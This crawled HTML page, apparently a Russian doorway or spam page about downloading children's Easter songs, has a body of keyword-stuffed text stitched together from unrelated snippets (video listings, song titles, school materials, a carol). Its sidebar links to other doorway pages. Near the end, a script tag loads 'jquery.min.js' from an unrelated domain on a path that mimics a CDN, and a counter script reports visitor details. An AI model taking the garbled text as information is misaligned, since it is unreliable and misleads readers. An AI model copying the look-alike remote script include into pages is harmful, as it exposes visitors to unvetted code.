

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-pashalnye-detskie-pesni-skachat-besplatno.html
body_size: 4750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пасхальные детские песни скачать бесплатно - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пасхальные детские песни скачать бесплатно</h2>
                            </header>
                            <p>16 янв 2017 - 15 мин. - Добавлено пользователем Христианские песни/Christian songs - музыка.Детские Пасхальные песни - Песни на Пасху ПОДПИШИСЬ НА НАШ КАНАЛ : ) Подпишись на канал "Христианские проповеди. Скачать и слушать: Детские песни на Пасху, Сегодня у окошка чирикнул воробей, Детские песни на пасху, Христос воскрес, ликуй земля!, детские песни. 
Детский хор учащихся православной гимназии г. Казани - Пасхальный вариант песни "Бабушка рядышком с дедушкой". Скачать и слушать: пАСХАЛЬНАЯ МУЗЫКА, Мелодия ( пасхальная ), Сербская пасхальная песня, Люди,  Пасхальная песня, Кружится над зёмлей, Наша пасхальная песня, Кураж, Детская Пасхальная.  Детский хор Отрада. (Пасха 2017) и Егор и Наталия Лансере Агнец Пасхальный (Песни к пасхе  Детский хор Крестобогородского храма — Пасху радостно встречаем. Пасхальная Песня (Молитва) - Светися Светися Новый Иерусалиме (для подъема хорошего настроения, для возрождения души). Скачать видео бесплатно · Скачать 360p mp4. Опубликовано: 2017-01-16. Продолжительность: 13:50. Детские песни на Пасху - Детские Пасхальные. Слушать в котором собираются лучшие песенки для детей Для каждой песни Пасхальные песни для детей - скачать бесплатно сборник Детские пасхальные песенки с нотами - учим и поём к пасхе Песни Для Детей Детские песни. 
16/01/2017 · Детские песни на Пасху - Детские Пасхальные Песни Подпишись на канал "Христианские проповеди. Детские песни про Пасху, Воскресение Христово, про весну. Скачать бесплатно ноты, аккорды, плюс, минус. пасхальные песни детские Вроде не так давно Свежий год отпраздновали, и вот уже праздник Немного светлой Пасхи не за горами. Подборка совсем красочных изображений Здесь мы подобрали детские христианские песни. Пусть дети слушают песни и прославляют нашего Бога!  Скачать. Скачать и слушать песни бесплатно песни мультклипы и все они ПРО МАШИНКИ :) Skip navigation Детские песенки про машинки! 561 760 песен - слушать бесплатно онлайн или Скачать mp3 Детские песни - , песенки про слушать онлайн,песенки. скачать песни на пасху скачать пасхальные песни Христианские песни  Здесь мы подобрали для вас песни, которые слушают и исполняют на Пасху. 
Детские песни на праздник Здесь вы найдёте детские песни к праздникам: 8 Марта, 23 Февраля, 9 Мая, 1 Сентября, День учителя, День матери, прощай Азбука, выпускной Мы не прощаем детям те пороки, Которые им сами  СКАЧАТЬ бесплатно сборник православных песен "Пасхальные Песни для детей" (с Depositfiles). Детские песни слушать и скачать бесплатно Детские Новогодние Песенки, Детские песни (3456911 просм.). Рейтинг: 4,3 - 35 голосовСборник детских пасхальных песен. (35 голосов: 4.29 из 5). Оглавление. Чудо выше всех чудес; Пасху радостно встречаем; Спит Сион; Красное яичко. 
Подборки детских песен: колыбельные, из мультфильмов, про учителей и другие. Слушать и скачать бесплатно на сайте МегаПесни. Детские песни на 23 февраля. Отличная подборка песен для детей на день защитника Отечества. Развивающие материалы для детей всех возрастов. Прописи, раскраски, стенгазеты, загадки. праздничные открытки, праздничные открытки скачать, праздничные открытки скачать бесплатно. Припев: Птичий рынок, птичий рынок, Хороши у нас дела! Едем мы на птичий рынок, Чтоб купить. Детские радости - сайт веселых и увлекательных онлайн развлечений для детей, а также. Каталог нот детских песен к Русским народным праздникам для фортепиано, пасхальные. Сборник современных детских песен – Бэби бум. 100 замечательных детских песен. Скачать. папки передвижки, папки передвижки в саду, папки передвижки для детского сада, папка. 
Беседуем о летних встречах с музыкой, исполняем знакомые песни о России, русские. Олимпиады. Что такое онлайн-олимпиада? Это 10 вопросов по определенной теме. Ответив на них. Конкурсы для учителей и учеников станут доступнее с нами! Как говорят: Желание – это. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Коляд, коляд, коляда, А дід з печі вигляда. А баба з пічурки — Гуляють у жмурки. ЩЕДРИЙ ВЕЧІР, УКРАЇНЦІ! Тільки вигулькнув на небо Місяць-зорепас, Щедрий вечір, добрий вечір. Николай Петрович Храпов родился в 1914 году в небольшом уездном городке Московской губернии. Подготовьтесь к аттестации заранее! Изумрудный город - специализированный проект для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-dom-malyutki-g-minusinsk.html">Дом малютки г минусинск</a></li>
                                <li><a href="di06-vadim-tumanov-kupit-knigu.html">Вадим туманов купить книгу</a></li>
                                <li><a href="di06-zadvizhka-gost-9698-86-cena.html">Задвижка гост 9698 86 цена</a></li>
                                <li><a href="di06-chit-na-castle-clash-na-kristally.html">Чит на castle clash на кристаллы</a></li>
                                <li><a href="di06-kakoy-shrift-vybrat-dlya-elektronnoy-knigi.html">Какой шрифт выбрать для электронной книги</a></li>
                                <li><a href="di06-obrazec-doverennosti-na-zamestitelya-direktora.html">Образец доверенности на заместителя директора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Прописи по русскому языку для 1 класса. Распечатать.</li>
<li>праздничные открытки, праздничные открытки скачать.</li>
<li>Птичий рынок (Григорий Гладков - Эдуард Успенский). Текст.</li>
<li>Детские радости - для детского сада и начальных классов.</li>
<li>Каталог нот для русских праздников ПЕСНИ МАЛЕНЬКИХ.</li>
<li>Сборник современных детских песен – Бэби бум. Родителям.</li>
<li>папки передвижки, папки передвижки в саду, папки.</li>
<li>Методическая разработка по музыке (4 класс) по теме.</li>
<li>Изумрудный город - конкурсы для детей, педагогов.</li>
<li>Конкурсы для педагогов, учителей и детей в интернете.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-gildiya-geroev-skachat.html">Гильдия героев скачать</a></li>
                                            <li><a href="di06-prezentacii-o-vitaminah-dlya-nachalnoy-shkoly.html">Презентации о витаминах для начальной школы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-chitat-onlayn-knigu-chisla-vremya-bezhat.html">Читать онлайн книгу числа время бежать</a></li>
                                            <li><a href="di06-ace-of-base-skachat-albom-greatest-hits.html">Ace of base скачать альбом greatest hits</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-obrazec-dogovora-stroitelstva-zhilogo-doma.html">Образец договора строительства жилого дома</a></li>
                                            <li><a href="di06-the-walking-dead-sezon-2-skachat.html">The walking dead сезон 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-igry-na-kompyuter-besplatno-pasyans-kosynka.html">Скачать игры на компьютер бесплатно пасьянс косынка</a></li>
                                            <li><a href="di06-gost-pravila-priemki-i-metody-ispytaniy.html">Гост правила приемки и методы испытаний</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
